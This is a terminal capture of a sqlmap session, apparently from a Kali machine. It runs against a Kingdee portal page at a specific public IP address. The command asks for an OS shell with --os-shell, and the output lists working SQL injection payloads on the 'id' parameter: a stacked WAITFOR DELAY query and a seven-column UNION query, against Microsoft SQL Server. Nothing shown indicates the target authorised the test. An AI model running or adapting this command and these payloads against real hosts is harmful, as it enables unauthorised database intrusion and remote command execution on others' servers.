 xy@kali:~$ sudo sqlmap -u "http://220.189.244.202:8080//kingdee/portal/portal_in
fo.jsp?id=1" --os-shell
sudo: /etc/sudoers.d/fruitywifi 属于用户 ID 1000，应为 0
{1.0-dev-nongit-20150922}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:16:43
[16:16:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:16:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(107)+CHAR(107)+CHAR(
113)+CHAR(70)+CHAR(79)+CHAR(81)+CHAR(84)+CHAR(119)+CHAR(122)+CHAR(98)+CHAR(84)+C
HAR(120)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(107)+CHAR(113),NULL,NULL,NU
LL,NULL,NULL,NULL--
---
[16:16:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP